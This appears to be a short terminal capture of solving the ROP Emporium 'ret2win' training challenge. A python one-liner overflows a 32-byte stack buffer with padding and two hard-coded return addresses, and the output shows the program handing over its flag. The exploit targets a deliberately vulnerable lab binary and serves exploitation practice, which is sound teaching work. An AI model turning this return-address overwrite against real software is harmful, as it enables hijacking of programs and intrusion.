 >>> ret2win
>>> ret2win
>>> ret2win python3 -c 'from pwn import *; print("A"*40 + "\x3e\x05\x40\x00\x00\x00\x00\x00" + "\x56\x07\x40\x00\x00\x00\x00\x00")
' | ./ret2win
ret2win by ROP Emporium
x86_64
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROP{Y0u_d1d_1t!!}
>>> ret2win
>>> ret2win